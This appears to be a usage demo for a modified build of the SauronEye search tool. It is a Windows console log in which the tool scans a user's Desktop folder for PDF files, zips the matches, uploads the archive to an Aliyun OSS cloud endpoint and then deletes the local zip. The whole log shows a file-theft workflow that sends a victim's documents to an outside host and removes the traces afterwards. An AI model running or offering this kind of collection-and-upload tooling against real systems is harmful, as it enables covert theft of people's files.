 C:\Users\HP\Desktop
> SauronEye.exe -d C:\Users\HP\Desktop\PPT\  --filetypes .pdf -o :oss-cn-hangzhou.aliyuncs.com
=== SauronEye Modify by Uknow  ===
Directories to search: C:\Users\HP\Desktop\PPT\
For file types: .pdf
Containing:
Search contents: False
Search Office 2003 files for VBA: False
Max file size: 1024 KB
Search Program Files directories: False
aliyunOSS key : :oss-cn-hangzhou.aliyuncs.com
Searching in parallel: C:\Users\HP\Desktop\PPT\
[+] Find C:\Users\HP\Desktop\PPT\vipread.com_SQL.Server的CLR在渗透测试中的应用.pdf
[+] Add C:\Users\HP\Desktop\PPT\vipread.com_SQL.Server的CLR在渗透测试中的应用.pdf to Zip
[+] Find C:\Users\HP\Desktop\PPT\vipread.com_全补丁环境下的域内攻防对抗.pdf
[+] Add C:\Users\HP\Desktop\PPT\vipread.com_全补丁环境下的域内攻防对抗.pdf to Zip
[*] Now Create Zipfile and Upload Zipfile to aliyunOSS
[+] Create Zip C:\Users\HP\AppData\Local\Temp\DefaultSearch-1603471478.zip succeeded
[+] Just a moment.It's uploading
[+] Upload File DefaultSearch-1603471478.zip to .oss-cn-hangzhou.aliyuncs.com succeeded
[+] Delete File C:\Users\HP\AppData\Local\Temp\DefaultSearch-1603471478.zip succeeded
Done. Time elapsed = 00:00:17.0547760
C:\Users\HP\Desktop
>